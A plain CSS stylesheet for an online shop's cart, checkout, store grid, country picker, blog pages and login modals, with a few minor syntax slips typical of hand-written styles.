.secondary .cart_page .checkout_item  .list_item{ position: relative; cursor: pointer; display: inline-block; vertical-align: top; width: 47%; margin: 0.5rem; border: 0.1rem solid #7c7c7c; padding: 1rem;}
.secondary .cart_page .checkout_item  .list_item.active {background: rgba(208, 208, 208, 0.3);}
.secondary .cart_page .checkout_item  .list_item label{display: block;}
.cart_message {  background: #ffb30070; padding: 1rem;  display: block; color: #000; margin-top: 2rem;}
.secondary .cart_page .link_title {display: inline-block; vertical-align: middle; margin-right: 1.5rem}
.secondary .cart_page .link_title.active{   font-size: 1.8rem; color: #512b8a;}

.hide_block{display: none;}
.hide_block.visible{display: block;}
.showing_ship{display: none;}
.showing_ship.visible{display: block;}
.lists.hide{display: none;}
.lists{display: block;}
.secondary .cart_page .total .col_3{width: 25.5%;}
.select_wrap{position: relative;}
/*.select_wrap:before { content: ''; z-index: 9;    position: absolute;   display: block;    position: absolute;    color: #000;    right: 1.5rem;  width: .8rem;    height: .8rem;    top: 45%;    vertical-align: middle;    border: 0 solid;    border-width: 0 2px 2px 0;    -webkit-transform: rotate(45deg) translate(0, -50%); -ms-transform: rotate(45deg) translate(0, -50%);  transform: rotate(45deg) translate(0, -50%);}*/
.select_wrap select{-webkit-appearance: none;    background: url(/img/ar.png)no-repeat !important;    background-size: 1.3rem !important;    background-position: 98% 50% !important; }
.secondary .cart_page .button {color: #fff; width: 100%; transition: 0.3s; margin: 1rem auto; height: 3.5rem; line-height: 3.5rem;}
.secondary .cart_page .button:hover {background:#5a9d2e; transition: 0.3s;}
.secondary .cart_page .chekout_items .content_tab{display: none;}
.secondary .cart_page .chekout_items.active .content_tab{display: block;}
.secondary .cart_page .chekout_item .input::-webkit-input-placeholder { font: 400 1.6rem "Open Sans", sans-serif; }
.secondary .cart_page .chekout_item .input::-moz-placeholder,  { font: 400 1.6rem/3rem "Open Sans", sans-serif; }
.open_tab{cursor: pointer; color: #000;}
.open_tab.active{ color: #512b8a;}
.typeoflocation{ display: none; }
.typeoflocation.active{ display: block; }

.chekout_items.active {margin-top: 2rem;  border: 1px solid #dadada; padding: 2rem; position: relative;}
.chekout_items.active .title{position: absolute; top: -4.4rem;left: -1rem; background: #fff; padding: 0 1rem;}
.chekout_items:not(.active) .title {  color: #5a9d2e;padding-left: 2rem;background-image: url(/img/checked.png); background-repeat: no-repeat; background-size: auto 50%; background-position: center left;}
.chekout_items:not(.active) .title:after {content:'(edit)';  font-size: 1.3rem; margin-left: 1rem;  color: #8a8a8a;}
.chekout_items:not(.active) .review_title:after {content:''; display: none;}
#block_1.active, #block_2.active {margin-top: 2rem;}
.button.step {display: inline; font-size: 1.4rem; font-weight: 600;padding: 0.8rem 2rem;}

.secondary .inner .quotations{margin-top: 2rem;}
.secondary .inner .quotations li {display: inline-block; width: 22%;}
.secondary .inner .quotations li a.active {font-weight: 600;}
.secondary .inner .quotations li a:hover {transition: 0.3s; padding-left: 1rem; color: #5a9d2e;}
.secondary .inner .quotations li a:not(:hover){transition: 0.3s;} 
.secondary .inner blockquote {-webkit-box-shadow: 0px 30px 41px -9px rgba(81, 43, 138,0.22); -moz-box-shadow: 0px 30px 41px -9px rgba(81, 43, 138,0.22); box-shadow: 0px 30px 41px -9px rgba(81, 43, 138,0.22); padding: 1.5rem; display:  inline-block; width: 48%; color: #fff; vertical-align: middle; background:#5a9d2e; margin: 3.5rem 1rem 0 1rem; border-top-right-radius: 2rem; border-bottom-left-radius: 2rem;  border-left: 0.5rem solid #512b8a; border-right:  0.5rem solid #512b8a; }
.secondary .inner blockquote p {color: #fff;     margin: 0.5rem 0;}
.secondary .inner blockquote p:last-child:not(:first-child){float: right;}

.print_only{display: none;}
.secondary .order_page .title { font-weight: 600; font-size: 2.1rem; }
.secondary .order_page .title svg { position: relative; top: -0.3rem; }
.secondary .order_page h3 { text-transform: uppercase; font-size: 1.8rem; color: #000; font-weight: 600; margin: 2rem 0 0.5rem; }
.secondary .order_page .item_cart { position: relative; margin: 1rem 0 0; border-top: 0.1rem solid #dadada; padding: 2rem 0 0.5rem; }
.secondary .order_page .item_cart:last-child { border-bottom: 0.1rem solid #dadada; }
.secondary .order_page .item_cart .img { background-size: cover !important; background-position: center !important; width: 100%; max-width: 8rem; height: 8rem; display: inline-block; vertical-align: middle; margin-right: 1.5rem; }
.secondary .order_page .item_cart.additional .img { background-size: cover !important; background-position: center !important; width: 100%; max-width: 5rem; height: 5rem; display: inline-block; vertical-align: middle; margin-right: 1.5rem; }
.secondary .order_page .item_cart a { display: inline-block; vertical-align: middle; width: 60%; }
.secondary .order_page .item_cart .name { font-size: 1.5rem; color: #512b8a; font-weight: 600; }
.secondary .order_page .item_cart .article { font-size: 1.4rem; color: #7c7c7c; display: block; }
.secondary .order_page .item_cart .count { text-align: right; display: inline-block; vertical-align: middle;  font-size: 1.8rem; color: #7c7c7c; width: 10%;  }
.secondary .order_page .item_cart .price {float: right;     margin-top: 2.8rem; text-align: right;  font-size: 1.8rem; color: #7c7c7c; width: 10%; }
.secondary .order_page .additional { padding-left: 3rem; }
.secondary .order_page .additional .price { width: 10%;     margin-top: 2.5rem; float: right; text-align: right;}
.secondary .order_page .additional .count { width: 9%; }
.secondary .order_page .additional .short_text {     padding: 0 0.5rem 0 0; font-size: 1.2rem; font-style: italic; color: #7c7c7c; display: block;  }
.secondary .order_page .additional:last-child { border: none; }
.secondary .order_page .block { position: relative; }
.secondary .order_page .total_block .left_col{float: left; width: 49%; }
.secondary .order_page .total_block .right_col{float: right; width: 49%; }
.secondary .order_page .total_block { width: 40%; float: right;}
.secondary .order_page .total_block p { font-size: 1.5rem; color: #000; text-transform: capitalize;  margin: 0.5rem 0 0;}
.secondary .order_page .total_block span { float: right; font-size: 1.5rem; color: #000; margin-top: 0.5rem; }
.secondary .order_page .total_block .discount p, .secondary .order_page .total_block .discount span { color: #5a9d2e; }
.secondary .order_page .checkout_item { margin: 1rem 0; border-top: 0.1rem solid #dadada; padding: 2rem 0; }
.secondary .order_page .checkout_item select {-webkit-appearance: none;  position: relative; background: transparent; height: 4.5rem; font: 500 1.5rem/4.5rem "Open Sans", sans-serif; color: #000; text-align: center; display: block;     border: 0.1rem solid #7c7c7c; padding-left: 0.5rem; width: 100%; margin: 2rem auto; }
.secondary .order_page .checkout_item p, .secondary .order_page .checkout_item span { font-size: 1.5rem; display: block; }
.secondary .order_page .checkout_item span.label.hide { display: none; }
.secondary .order_page .checkout_item span.label { width: 15rem !important; font-size: 1.2rem; }
.secondary .order_page .checkout_item span.mail { font-size: 1.5rem; }
.secondary .order_page .checkout_item .label { width: 10rem; top: -0.2rem; }
.secondary .order_page .checkout_item .input { border: 0.1rem solid #7c7c7c; margin: 2rem 0; color: #000; }
.secondary .order_page .checkout_item button {float: right;max-width: 30rem; color: white; background: #512b8a; display: block; border: none; text-align: center; width: 100%; height: 4.5rem; text-transform: uppercase; line-height: 4.5rem; margin: 2rem 0; font-size: 2rem; font-weight: bold; }
.secondary .order_page .checkout_item button span{display: inline-block; font-size: 2rem; margin-left: 1.5rem}
.secondary .order_page .checkout_item button:hover { background: #5a9d2e; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.secondary .order_page .checkout_item button:not(:hover) { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.secondary .order_page span.ex_date { font-size: 1.2rem; position: absolute;top: -3.5rem;     width: 10rem;}
.secondary .order_page select.input {    border: 0.1rem solid #7c7c7c;  display: inline-block; width:  height: 4.5rem; line-height: 4.5rem; padding: 0 }

.country_page .country_list li{	display: inline-block; vertical-align:  middle; width: 32%;}
.country_page .country_list li a{font: 500 1.5rem/1.5 "Open Sans", sans-serif;    color: #000;}
.country_page .country_list li img {width: 2rem; margin-right: 1rem;}
.country_page .country_list {margin: 2rem auto 0;}
.country_page .title {text-align: center;}
.country_page .alphabet {display: block; text-align: center; margin: 1rem auto;}
.country_page .alphabet a {transition: 0.3s; color: #512b8a; font-size: 1.8rem; padding: 0 0.5rem; display: inline-block; vertical-align: middle;}
.country_page .alphabet a:hover {transition: 0.3s; color: #5a9d2e;}
.country_page .tc {text-align: center;}
.country_page form {margin: 1rem auto; display: block; max-width: 70%; }
.country_page form .input {border: 0.3rem solid #512b8a; display: inline-block; vertical-align: middle; width: 100%; margin: 0;}
.country_page form .button_colored {display: inline-block; vertical-align: middle; width: 30%; margin-left: 3%}
.alpha {margin: 1rem auto; display: block; max-width: 30rem;}
.country_page .maps {text-align: center; position: relative; max-width: 70rem; display: block;    margin: 0 auto;}
.country_page .maps a {transition: 0.3s; position: absolute; font-size: 1.7rem; color: #ffffff;  border: 2px solid #fff; padding: 0.5rem 1rem; background: #5b278e; text-transform: uppercase;}
.country_page .maps a:hover {transition: 0.3s; color: #d5299a; }
.country_page .maps a.nA {top: 20%;	left: 5%;}
.country_page .maps a.sA {top: 65%;	left: 15%;}
.country_page .maps a.Eu {top: 15%;	left: 50%;}
.country_page .maps a.Af {top: 40%;	left: 45%;}
.country_page .maps a.As {top: 15%;	left: 70%;}
.country_page .maps a.Oc {top: 73%;	left: 81%;}

.modal_country .country_list li{	display: none; vertical-align:  middle; width: 49%;}
.modal_country .country_list li a{font: 500 1.5rem/1.5 "Open Sans", sans-serif;    color: #fff;}
.modal_country .country_list li img {width: 2rem; margin-right: 1rem;}
.modal_country .country_list {margin: 2rem auto 0;}
.modal_country .country_list li.visible{display: inline-block;}
.modal_country .title {color: #fff; text-align: center;}
.to_top{text-transform: uppercase;}


.lb-data .lb-close { position: absolute; top: -4rem; right: 5rem; }
.lb-data .lb-number { display: none !important; }

.country_page{padding-top: 0}
.country_page .banner { background-size: cover !important; background-position: center !important; width: 100%; max-width: 100%; height: 28rem; margin-bottom: 4rem; }
.country_page .banner h1 { font: 400 3.8rem/1.5 "Open Sans", sans-serif; margin: 0 auto; color: #512b8a; display: block; text-transform: uppercase; position: relative; top: 50%; letter-spacing: 0.4rem; z-index: 10; -webkit-transform: translate(10%, -50%); -moz-transform: translate(10%, -50%); -ms-transform: translate(10%, -50%); -o-transform: translate(10%, -50%); transform: translate(10%, -50%); }


.store .banner { background-size: cover !important; background-position: center !important; width: 100%; max-width: 100%; padding: 10.3rem 6rem 3rem 10rem;}
.store .banner h1 { font: 600 4.5rem/1.5 "Open Sans", sans-serif; margin: 0 auto; color: #512b8a; display: block; text-transform: uppercase;letter-spacing: 0.2rem; z-index: 10;}
.store .banner_items_wrap { display: flex;-webkit-align-items: center;align-items: center;margin: 4rem 0 0;}
.store .select_wrap { width: 23rem; margin: 0 9.5rem 0 0;position: static;}
/*.store .select_wrap:before{    content: '';    position: absolute;    display: block;        z-index: 3;    position: absolute;    color: #000;    right: 1.5rem;    content: '';    width: .8rem;    height: .8rem;    top: 45%;    border: 0 solid;    border-width: 0 2px 2px 0;    -webkit-transform: rotate(45deg) translate(0, -50%);    -ms-transform: rotate(45deg) translate(0, -50%);    transform: rotate(45deg) translate(0, -50%);}*/
.store .select_wrap select { -webkit-appearance: none; position: relative; background: #fff; height: 4rem; border: 0.3rem solid #512b8a; font: 500 1.6rem/3rem "Open Sans", sans-serif; color: #512b8a; font-weight: 600; text-align: center; margin: 0 auto; display: block; padding-left: 0.5rem; width: 100%; }
.store .select_wrap select:hover{ color: #5a9d2e; border: 0.3rem solid #5a9d2e; transition: 0.3s;}
.store .select_wrap select:not(:hover){ transition: 0.3s;}
.store  .wrap_sort {width: 23rem;}
.store  .wrap_sort .item_sort{cursor: pointer; display: inline-block; margin-left: 1.5rem; vertical-align: top; width: 4rem;}
.store  .wrap_sort .item_sort.active i{background-color:#5a9d2e; }
.store  .wrap_sort .item_sort:hover i{transition: 0.3s; background-color:#5a9d2e; }
.store  .wrap_sort .item_sor:not(:hover) i{transition: 0.3s; }
.wrap_sort .item_sort i{ display: inline-block; width: 1.1rem; height: 1.1rem; background-color: #512b8a; }
.wrap_sort .item_sort[data-col="three_col"] i{float: left; margin: 0.1rem;}
.wrap_sort .item_sort[data-col="four_col"] i { width: 0.7rem; height: 0.65rem; float: left; margin: 0.1rem; vertical-align: top; }
.wrap_sort .item_sort[data-col="six_col"] i{width: 0.4rem; height: 0.45rem; float: left; margin:0.1rem; vertical-align: top;}
.store .store_items { margin: 3rem -3.5rem 0;  display: -webkit-box;   display: -webkit-flex;   display: -ms-flexbox; display: flex; -webkit-flex-wrap: wrap; -ms-flex-wrap: wrap; flex-wrap: wrap;}
.store .store_items .store_item { display: -webkit-box; display: -webkit-flex;  display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal;  -webkit-flex-direction: column;  -ms-flex-direction: column;  flex-direction: column; vertical-align: top; text-align: center; margin: 0 0 4rem 2.4%; }
.store .store_items .store_item .img_wrap { display: block; position: relative; overflow: hidden; width: 100%;  }
.store .store_items .store_item .img { background-size: cover !important; background-position: center !important; display: block; max-width: 100%; margin: 0 auto; width: 100%; position: absolute; top: 0; left: 0; }
.store .store_items[data-col="three_col"] .store_item { width: 30%;}
.store .store_items[data-col="three_col"] .store_item .img_wrap { height: 39rem; }
.store .store_items[data-col="three_col"] .store_item .img {  height: 39rem; }
.store .store_items[data-col="four_col"] .store_item {  width: 21.9%; }
.store .store_items[data-col="four_col"] .store_item .img_wrap {  height: 29rem; }
.store .store_items[data-col="four_col"] .store_item .img { height: 29rem; }
.store .store_items[data-col="six_col"] .store_item {  width: 13.8%;  }
.store .store_items[data-col="six_col"] .store_item .img_wrap {  height: 18rem; }
.store .store_items[data-col="six_col"] .store_item .img {  height: 18rem;}
.store .store_items[data-col="six_col"] .store_item .name{font-size: 1.5rem;}
.store .store_items .store_item .img_wrap:hover .img { -webkit-transition:   1s; -moz-transition:  1s; -o-transition:  1s; transition:  1s; }
.store .store_items .store_item .img_wrap:not(:hover) .img { -webkit-transition: 1s; -moz-transition: 1s; -o-transition: 1s; transition: 1s; }
 .store .store_items .store_item .img_wrap:hover .overlay { opacity: 1; -webkit-transition:  0.3s; -moz-transition:  0.3s; -o-transition:  0.3s; transition:  0.3s; } 
.store .store_items .store_item .img_wrap:not(:hover) .overlay { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.store .store_items .store_item .overlay {  border: 1rem solid rgba(255, 255, 255, 0.3); position: absolute; width: calc(100% - 2rem); height: calc(100% - 2rem); left: 1rem; top: 1rem; opacity: 0;  z-index: 1; }
.store .store_items .store_item .name {min-height: 6rem; font-size: 1.8rem; font-weight: 700; display: block; margin: 1.5rem 0 0.5rem; }
.store .store_items .store_item .article { color: #7c7c7c; font-size: 1.4rem; margin: 0; text-align: center;}
.store .store_items .store_item .price .n_price { margin: .5rem auto; font-size: 2.2rem; color: #000; text-align: center;}
.store .store_items .store_item .price .n_price sup { color: #7c7c7c; text-align: center;}
.store .store_items .store_item .price .n_price s.old_price { color: #7c7c7c; font-size: 80%;}
.store .store_items .store_item .price.sale .old_price { display: inline-block; vertical-align: middle; text-align: left; color: #7c7c7c; }
.store .store_items .store_item .price.sale .n_price { display: inline-block; vertical-align: middle; text-align: left; color: #512b8a; }
.store .store_items .store_item.out_stock .img { -webkit-filter: grayscale(100%); -moz-filter: grayscale(100%); -ms-filter: grayscale(100%); -o-filter: grayscale(100%); filter: grayscale(100%); filter: gray; -webkit-filter: grayscale(1); }
.store .store_items .store_item.out_stock .out_of_stock .old_price { display: inline-block; vertical-align: middle; text-align: left; color: #7c7c7c; }
.store .store_items .store_item.out_stock .out_of_stock .n_price { display: inline-block; vertical-align: middle; text-align: right; color: #000; }
.store .store_items .store_item.out_stock .order { display: none; }
.store .store_items .store_item {position: relative;}
.store .store_items .remove_wishlist {position: absolute;top: -2rem; right: -2rem;}
.store .store_items .remove_wishlist svg{width:2rem; height: 2rem;}
.store .store_items .store_item .button_colored { text-transform: uppercase; font-size: 1.4rem; letter-spacing: 0.5rem;     margin-top: auto; }

.btn_mobile{display: none;}
.blog{overflow:hidden;padding-bottom:0;margin-bottom:4rem}
.blog article h1{color:#f3b01c!important;font-size:4rem}
.blog_sidebar{padding:.6rem 2rem 0 4rem;position:relative}
.blog_sidebar::after{content:"";display:block;position:absolute;top:1.2rem;left:0;height:100%;border-left:.1rem solid #d9d9d9;z-index:-1}
.blog_sidebar .blog_search{position:relative;margin-bottom:2rem}
.blog_sidebar .blog_search button{position:absolute;top:.5rem;left:1.2rem;background:transparent;border:none;cursor:pointer}
.blog_sidebar .blog_search button svg{color:#512b8a;position:relative;top:.2rem;width:1.3rem;height:1.3rem}
.blog_sidebar .blog_search p{text-transform:uppercase;margin:0;color:#f4f4f4;font-size:1.8rem}
.blog_sidebar .aside_block,.blog_sidebar .aside_tags{margin-bottom:2.5rem}
.blog_sidebar .aside_block .aside_title {font-size: 1.8rem;font-weight: 900;}
.blog_sidebar .aside_tags {margin-top: 1.5rem;}
.blog_sidebar .aside_block p{text-transform:uppercase;margin:0;color:#f4f4f4;font-size:1.8rem}
.blog_sidebar .aside_block li a{color:#8c8c8c;font-size:1.6rem;border-bottom:.1rem solid #d9d9d9;padding:1rem 0;display:block;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}
.blog_sidebar .aside_block li:last-child a {border-bottom: none;}
.blog_sidebar .aside_block li.active a{color:#512b8a;}
.blog_sidebar .aside_block .aside_tags li.active a {color: #000000;background-color: #00f6ff;}
.blog_sidebar .aside_block li a:not(:hover){-webkit-transition:.3s;-o-transition:.3s;transition:.3s}
.blog_sidebar .aside_tags li{display:inline-block;vertical-align:middle;margin:0 .5rem .5rem 0}
.blog_sidebar .aside_tags li a{display:block;color:#ffffff;font-size:1.3rem;text-transform:uppercase;font-weight:700;background:#512b8a;padding:.3rem 1rem;}
.blog_sidebar .recent li a{color:#000;border-bottom:.1rem solid transparent;line-height:1.2}
.blog_sidebar .recent li a strong{font-weight:600}
.blog_sidebar .recent li{color:#626262;border-bottom:.1rem solid #d9d9d9;line-height:1.2;}
.blog_sidebar .recent li:last-child {border-bottom: none;}
.blog_sidebar .blog_search .input{background:transparent;border:.1rem solid #cdcdcd;color:#cdcdcd;padding:.2rem 1rem 0 3rem;border-radius:0;height: 3rem;}
.blog_sidebar .blog_search .input::-webkit-input-placeholder{color:#626262;}
.blog_sidebar .blog_search .input:-ms-input-placeholder{color:#626262;}
.blog_sidebar .blog_search .input::-ms-input-placeholder{color:#626262;}
.blog_sidebar .blog_search .input::-moz-placeholder{color:#626262;}
.blog_sidebar .blog_search .input::placeholder{color:#626262;}
.blog_sidebar ul.recent li a span {display: block;color: #8c8c8c;margin-top: .5rem;text-transform: uppercase;}
.blog_date{font-size:1.8rem}
.blog article .short_desc p {max-height: 12.5rem;overflow: hidden;margin: 0 0 2rem;}

.blog_sidebar .contact_form .input {height: 3rem;border: .1rem solid #cdcdcd;}
.blog_sidebar .contact_form .col_4, .blog_sidebar .contact_form .col_8 {width: calc(100% / 1 - 3rem);}
.blog_sidebar .contact_form textarea.input {min-height: 7.5rem;}
.blog_sidebar .contact_form {margin-bottom: 4.5rem;}
.blog_sidebar .contact_form span {color: #8c8c8c;}
.blog_sidebar .contact_form .button {padding: .426em 1em .325em;min-width: 100%;}
.blog_sidebar .contact_form .modal_title {margin-bottom: 2rem;font-size: 1.8rem;text-transform: capitalize;color: #000000;font-weight: 900;}
.blog_sidebar .contact_form span + .input {margin: .5rem 0 1rem;}

.section_blog.more .sharethis-inline-share-buttons {margin-bottom: 3.5rem!important;}
.section_blog.more .blog_article {padding: 2rem 0 6rem!important;}

.page main{float:right;width:70%}
.page aside{width:25%;float:left}
.page.right_sidebar main{float:left;width:70%}
.page.right_sidebar aside{width:25%;float:right}



.blog_article .title_wrap {font-size: 0;margin: 0 0 2rem;}
.blog_article .date_wrap {display: inline-block;vertical-align: top;width: 7.9rem;margin-right: 1rem;padding: 0.85rem 1.3rem;text-align: center;color: #ffffff;background: #5a9d2e;text-transform: uppercase;}
.blog_article .date_wrap span {display: block;font-size: 2.4rem;line-height: 1.2;font-weight: 700;}
.blog_article .title_wrap h2, .blog_article .title_wrap h1 {display: inline-block;vertical-align: top;width: calc(100% - 8.9rem);margin: 0;color: #000000;font-size: 3.4rem;font-weight: 900;-webkit-transition: .3s;-o-transition: .3s;transition: .3s;line-height: 1;}
.blog article .row {margin-top: 3rem;}
.blog_article {border-bottom: 0.1rem solid #d9d9d9;padding: 6rem 0;margin-right: 6rem;}
.blog_article:first-child {padding: 2rem 0 6rem;}
.blog article .img_wrap {display: block;padding-top: 70%;overflow: hidden;position: relative;}
.blog article .img_wrap img {position: absolute;top: 50%;left: 50%;-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);display: block;width: 100%;height: 100%;-o-object-fit: cover;object-fit: cover;-webkit-transition: .3s linear;-o-transition: .3s linear;transition: .3s linear;}
.blog article .button {padding: .634em 1.7em .554em; margin: 0.6rem 0 0;}
.blog article p {margin: 0 0 2.5rem;}

.blog main article .button_colored{max-width: 20rem;}

.blog_page{padding:0 0 4rem}
.blog_page main article{position:relative;padding:2rem 0}
.blog_page main article .date{font:500 2.8rem Open Sans,sans-serif;color:#fff;background:#512b8a;display:inline-block;vertical-align:middle;padding:.5rem 1rem;text-align:center;text-transform:uppercase}
.blog_page main article .info{display:inline-block;vertical-align:baseline;margin:1rem 0}
.blog_page main article .info span{display:inline-block;vertical-align:middle;font:400 1.6rem Open Sans,sans-serif;color:#000;text-transform:uppercase;margin-right:.5rem}
.blog_page main article .lcomment{display:inline-block;vertical-align:middle;margin:1rem 0 1rem 2rem;position:relative}
.blog_page main article .lcomment:before{content:'|';position:absolute;top:0;left:-1.5rem;display:block;color:#000}
.blog_page main article .lcomment a{font:400 1.6rem Open Sans,sans-serif;color:#000;text-transform:uppercase}
.blog_page main article a{position:relative;z-index:4;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}
.blog_page main article a:hover{-webkit-transition:.3s;-o-transition:.3s;transition:.3s;color:#000}
.blog_page main article h3 a{color:#000;font-size:3rem;display:inline-block;vertical-align:middle;width:80%;margin-left:1.5rem;line-height:1}
.blog_page main article .button_b{max-width:15rem;overflow:hidden;clear:both}
.blog_page main .tags{padding:1rem 0;border-bottom:.1rem solid #f5f5f5;border-top:.1rem solid #f5f5f5}
.blog_page main .tags a{display:inline-block;vertical-align:middle;padding:.5rem;position:relative;font-size:1.2rem;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;color:#2f2f2f}
.blog_page main .tags a:first-child:before{display:none}
.blog_page main .tags a:before{content:'|';position:absolute;top:.4rem;left:-.2rem;display:block;color:#000}
.blog_page main .tags a:hover{color:#512b8a;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}
.blog_page main form .title{font-size:3.5rem;color:#000;font-weight:600;position:relative;display:inline-block;padding-bottom:1.5rem}
.blog_page main form .title:after{content:'';position:absolute;bottom:0;width:30%;height:.3rem;display:block;background:#512b8a}
.blog_page main form .input{background:transparent;border:.1rem solid #512b8a;border-radius:0}
.blog_page main form .input::-webkit-input-placeholder{font:400 1.4rem/1.5 Open Sans,sans-serif;color:#878787}
.blog_page main form .input::-moz-placeholder{font:400 1.4rem/4rem Open Sans,sans-serif;color:#878787}
.blog_page main form .input:-ms-input-placeholder{font:400 1.1rem/1.5 Open Sans,sans-serif;color:#878787}
.blog_page main form .input:-moz-placeholder{font:400 1.4rem/4rem Open Sans,sans-serif;color:#878787}
.blog_page main form .button_w{max-width:25rem;float:right;margin-top:1rem}
.blog_page .comment{clear:both;margin-top:2rem}
.blog_page .comment .item{border-bottom:.1rem solid #626262}
.blog_page .comment .item:first-child{border-top:.1rem solid #626262}
.blog_page .comment .name{text-transform:capitalize;font-size:2.8rem}
.blog_page .comment .date{color:#512b8a;margin:0}
.blog_page .paginat{padding:1rem 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}
.blog_page .paginat a{color:#512b8a;text-transform:uppercase;font-size:1.8rem;font-weight:700;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}
.blog_page .paginat a:hover{color:#000;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}
.blog_page aside .sidebar_title{text-transform:capitalize;padding:.5rem 0;color:#000;font:600 1.8rem Open Sans,sans-serif;border-bottom:.1rem solid #f5f5f5}
.blog_page aside .categories{padding:2rem 0}
.blog_page aside .categories li a{color:#000;font-size:1.5rem;font-weight:600;padding:1rem 0;display:inline-block;vertical-align:middle}
.blog_page aside .categories li a:hover{-webkit-transition:.3s;-o-transition:.3s;transition:.3s;color:#512b8a;padding-left:.5rem}
.blog_page aside .categories li a:not(:hover){-webkit-transition:.3s;-o-transition:.3s;transition:.3s}
.blog_page aside .categories li span{display:inline-block;vertical-align:middle;color:#512b8a;font-size:1.5rem;font-weight:500}
.blog_page aside .search{position:relative}
.blog_page aside .search input{border:.1rem solid #b3b3b3;color:#000;padding-left:.5rem;width:100%;max-width:80%;height:3rem;font:600 1.5rem/3rem Open Sans,sans-serif;display:inline-block;vertical-align:middle}
.blog_page aside .search button{background:transparent;border:none;display:inline-block;vertical-align:middle;margin-left:1.5rem}
.blog_page aside .search button svg{color:#512b8a;display:block;width:3rem;height:3rem}
.section_blog.more .blog_article {border-bottom: none;}
.blog_sidebar .feedback {background: transparent; margin-bottom: 2rem; padding: 0; border: none;}
.blog_sidebar .feedback .button{color:#fff;}
.blog_sidebar .feedback .button:hover{background: #5a9d2e;}
.blog_sidebar .feedback .feedback_title{color:#000;}



.soon_text { padding: 4rem 0;}
 .soon_text .title {   font-size: 5rem;   margin: 3rem auto ;   text-align: center; }
 .soon_text span { font: 400 3.2rem/1.2 "Allura", cursive; text-align: center;  margin: 1rem auto;  display: block;}
 .soon_text span:last-child{font-size: 5.6rem;}
  .soon_text .button_colored span{ font-family: "Open Sans", sans-serif; font-size: 2rem; margin:0; line-height: 4rem}
 .soon_text .button_colored{max-width: 35rem; margin: 2rem auto; }

.rwd-table {
  margin: 1em 0;
  min-width: 300px;
}
.rwd-table tr {
  border-top: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
}
.rwd-table th {
  display: none;
}
.rwd-table td {
  display: block;
}
.rwd-table td:first-child {
  padding-top: .5em;
}
.rwd-table td:last-child {
  padding-bottom: .5em;
}
.rwd-table td:before {
  content: attr(data-th) ": ";
  font-weight: bold;
  width: 6.5em;
  display: inline-block;
}
.is-selected .pika-button, .has-event .pika-button {background: #5a9d2e !important; box-shadow: inset 0 1px 3px #5a9d2e !important;}
.pika-button:hover, .pika-row.pick-whole-week:hover .pika-button {background: #512b8a !important;}
.savedAddress p{text-transform: capitalize; margin: 0;}

@media (min-width: 480px) {
  .rwd-table td:before {
    display: none;
  }
}
.rwd-table th, .rwd-table td {
  text-align: left;
}
@media (min-width: 480px) {
  .rwd-table th, .rwd-table td {
    display: table-cell;
    padding: .25em .5em;
  }
  .rwd-table th:first-child, .rwd-table td:first-child {
    padding-left: 0;
  }
  .rwd-table th:last-child, .rwd-table td:last-child {
    padding-right: 0;
  }
}



.rwd-table {
  color: #000;
  overflow: hidden;
}
.rwd-table tr {
  border-color: #000;
}
.rwd-table th, .rwd-table td {
  margin: .5em 1em;
}
@media (min-width: 480px) {
  .rwd-table th, .rwd-table td {
    padding: 1em !important;
  }
}
.rwd-table th, .rwd-table td:before {
  color: #000;
}




.secondary .account .rwd-table th{color: #000; text-transform: capitalize;}


.change {/* padding-top: 1rem; */}
.removeAddress {color: #F44336;text-transform: uppercase;font-size: 1.4rem;text-align: right;display: block;margin-top: 1rem;}

form.search p { color: #fff; text-align: center; font-family: "Open Sans", sans-serif; font-size: 2rem; text-transform: uppercase; }
form.search button { border: none; background: transparent; position: absolute; top: 7.4rem; right: 2.7rem; }
form.search button svg { color: #512b8a; width: 2.5rem; height: 2.5rem; }

.modal_edit p, .modal_delete p { font: 400 1.8rem/1.2 "Open Sans", sans-serif; color: #fff; margin: 0 0 2rem; text-align: center; }
.modal_edit button, .modal_delete button { text-transform: uppercase; }
.modal_edit button span, .modal_delete button span { height: 4rem; line-height: 4rem; }

.modal_login .account h3, .modal_forgot .account h3 { font: 400 2.5rem/1.2 "Open Sans", sans-serif; color: #fff; text-transform: uppercase; margin-top: 2rem; text-align: center; }
.modal_login .account .input, .modal_forgot .account .input { color: #fff; }
.modal_login .account p, .modal_forgot .account p { text-align: center; font-size: 1.6rem; color: #fff; }
.modal_login .account .forget:hover, .modal_forgot .account .forget:hover { color: #5a9d2e; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.modal_login .account .forget:not(:hover), .modal_forgot .account .forget:not(:hover) { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.modal_login .account form.login, .modal_forgot .account form.login { width: 100%; max-width: 45rem; margin: 0 auto 2rem; }
.modal_login .account form.login .bottom_block, .modal_forgot .account form.login .bottom_block { margin-top: 2rem; }
.modal_login .account form.login .bottom_block label, .modal_forgot .account form.login .bottom_block label { display: block; font: 400 1.6rem/1.2 "Open Sans", sans-serif; margin: 2rem auto; color: #fff; text-align: center; }
.modal_login .account form.login .bottom_block label:hover, .modal_forgot .account form.login .bottom_block label:hover { color: #5a9d2e; cursor: pointer; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.modal_login .account form.login .bottom_block label:not(:hover), .modal_forgot .account form.login .bottom_block label:not(:hover) { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
